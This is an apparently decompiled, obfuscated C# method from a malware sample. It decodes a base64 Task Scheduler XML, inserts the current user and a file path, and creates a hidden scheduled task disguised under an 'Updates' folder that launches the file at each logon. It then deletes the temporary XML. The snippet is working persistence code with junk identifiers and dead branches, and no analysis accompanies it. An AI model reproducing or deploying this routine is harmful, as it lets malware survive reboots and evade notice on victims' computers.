 private static void MOFFJAofQQ(string string_0, string string_1)
{
string text = "PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTE2Ij8
+CjxUYXNrIHZlcnNpb249IjEuMiIgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZG93cy8yMDA0LzAyL21pdC90YXNrIj4KICA8UmVnaXN0cmF0aW9uSW5mbz4KICAgIDxEYXR
wMTQtMTAtMjVUMTQ6Mjc6NDQuODkyOTAyNzwvRGF0ZT4KICAgIDxBdXRob3I+W1VTRVJJRF08L0F1dGhvcj4KICA8L1JlZ2lzdHJhdGlvbkluZm8
+CiAgPFRyaWdnZXJzPgogICAgPExvZ29uVHJpZ2dlcj4KICAgICAgPEVuYWJsZWQ+dHJ1ZTwvRW5hYmxlZD4KICAgICAgPFVzZXJJZD5bVVNFUklEXTwvVXNlcklkPgogICAgPC9Mb2dvblRyaWdnZXI
+CiAgICA8UmVnaXN0cmF0aW9uVHJpZ2dlcj4KICAgICAgPEVuYWJsZWQ+ZmFsc2U8L0VuYWJsZWQ+CiAgICA8L1JlZ2lzdHJhdGlvblRyaWdnZXI
+CiAgPC9UcmlnZ2Vycz4KICA8UHJpbmNpcGFscz4KICAgIDxQcmluY2lwYWwgaWQ9IkF1dGhvciI+CiAgICAgIDxVc2VySWQ
+W1VTRVJJRF08L1VzZXJJZD4KICAgICAgPExvZ29uVHlwZT5JbnRlcmFjdGl2ZVRva2VuPC9Mb2dvblR5cGU+CiAgICAgIDxSdW5MZXZlbD5MZWFzdFByaXZpbGVnZTwvUnVuTGV2ZWw
+CiAgICA8L1ByaW5jaXBhbD4KICA8L1ByaW5jaXBhbHM+CiAgPFNldHRpbmdzPgogICAgPE11bHRpcGxlSW5zdGFuY2VzUG9saWN5PlN0b3BFeGlzdGluZzwvTXVsdGlwbGVJbnN0YW5jZXNQb2xpY3k
+CiAgICA8RGlzYWxsb3dTdGFydElmT25CYXR0ZXJpZXM+ZmFsc2U8L0Rpc2FsbG93U3RhcnRJZk9uQmF0dGVyaWVzPgogICAgPFN0b3BJZkdvaW5nT25CYXR0ZXJpZXM
+dHJ1ZTwvU3RvcElmR29pbmdPbkJhdHRlcmllcz4KICAgIDxBbGxvd0hhcmRUZXJtaW5hdGU+ZmFsc2U8L0FsbG93SGFyZFRlcm1pbmF0ZT4KICAgIDxTdGFydFdoZW5BdmFpbGFibGU
+dHJ1ZTwvU3RhcnRXaGVuQXZhaWxhYmxlPgogICAgPFJ1bk9ubHlJZk5ldHdvcmtBdmFpbGFibGU+ZmFsc2U8L1J1bk9ubHlJZk5ldHdvcmtBdmFpbGFibGU
+CiAgICA8SWRsZVNldHRpbmdzPgogICAgICA8U3RvcE9uSWRsZUVuZD50cnVlPC9TdG9wT25JZGxlRW5kPgogICAgICA8UmVzdGFydE9uSWRsZT5mYWxzZTwvUmVzdGFydE9uSWRsZT4KICAgIDwvSWR
ldHRpbmdzPgogICAgPEFsbG93U3RhcnRPbkRlbWFuZD50cnVlPC9BbGxvd1N0YXJ0T25EZW1hbmQ
+CiAgICA8RW5hYmxlZD50cnVlPC9FbmFibGVkPgogICAgPEhpZGRlbj5mYWxzZTwvSGlkZGVuPgogICAgPFJ1bk9ubHlJZklkbGU+ZmFsc2U8L1J1bk9ubHlJZklkbGU
+CiAgICA8V2FrZVRvUnVuPmZhbHNlPC9XYWtlVG9SdW4
+CiAgICA8RXhlY3V0aW9uVGltZUxpbWl0PlBUMFM8L0V4ZWN1dGlvblRpbWVMaW1pdD4KICAgIDxQcmlvcml0eT43PC9Qcmlvcml0eT4KICA8L1NldHRpbmdzPgogIDxBY3Rpb25zIENvbnRleHQ9IkF
vciI+CiAgICA8RXhlYz4KICAgICAgPENvbW1hbmQ+W0xPQ0FUSU9OXTwvQ29tbWFuZD4KICAgIDwvRXhlYz4KICA8L0FjdGlvbnM+CjwvVGFzaz4=";
text = I77KHXsYXpvPmw08ye.BoRpWXIJSC(text);
I77KHXsYXpvPmw08ye.asupZu78Ks(string_1);
string name = WindowsIdentity.GetCurrent().Name;
int num = 0;
if (!Hfj2Rl3KPdvlPq8KW5.ihUeRbb8qtYjUqAW6Ro())
{
switch (num)
{
}
}
string tempFileName = Path.GetTempFileName();
text = text.Replace("[LOCATION]", string_1).Replace("[USERID]", name);
File.WriteAllText(tempFileName, text);
Process.Start(new ProcessStartInfo("schtasks.exe", string.Concat(new string[] { "/Create /TN \"Updates\\", string_0, "\" /XML \"", tempFileName, "\"" }))
{
WindowStyle = ProcessWindowStyle.Hidden
}).WaitForExit();
File.Delete(tempFileName);
}